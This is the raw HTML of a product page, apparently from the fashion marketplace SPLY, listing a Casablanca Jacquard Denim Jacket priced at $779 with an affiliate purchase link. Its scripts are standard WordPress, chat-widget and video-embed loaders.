

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/jacquard-denim-jacket/
body_size: 29811
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Jacquard Denim Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,887] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/jacquard-denim-jacket/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/26866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=26866' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fjacquard-denim-jacket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fjacquard-denim-jacket%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-26866 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/casablanca-brands-men/">Casablanca</a>&nbsp;&#47;&nbsp;Jacquard Denim Jacket</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-26866" class="post-26866 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-casablanca product_cat-casablanca-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-blue first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="JACQUARD-DENIM-JACKET" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1-600x755.jpg" class="" alt="" loading="lazy" title="JACQUARD-DENIM-JACKET-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/JACQUARD-DENIM-JACKET-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/casablanca" >Casablanca</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Jacquard Denim Jacket</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="socialstatus" href="/splyrs/socialstatus"><img class="splyr-avatar" src="" /> <span class="splyr-name">socialstatus</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value l" id="item_2"  >L</span><span class="value xl" id="item_3"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value blue" id="item_1"  >Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.socialstatuspgh.com/collections/casablanca/products/jacquard-denim-jkt" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="26866" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/brands/casablanca/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/brands-men/casablanca-brands-men/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
